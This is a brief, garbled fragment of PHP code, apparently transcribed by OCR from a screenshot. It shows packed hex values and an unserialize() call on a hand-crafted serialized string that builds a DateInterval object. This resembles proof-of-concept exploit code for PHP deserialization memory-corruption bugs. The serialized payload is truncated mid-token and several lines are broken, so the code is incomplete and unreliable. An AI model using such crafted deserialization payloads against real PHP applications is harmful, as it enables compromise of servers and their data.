
    'IIII',

    0x00100000,

    0x00000400,

    0x00000000,

    0x00000006 

);

$data = unserialize('a
{i:0;O:12:"DateInterva
{i:0;i:0;i:1;i:1;}}i:1;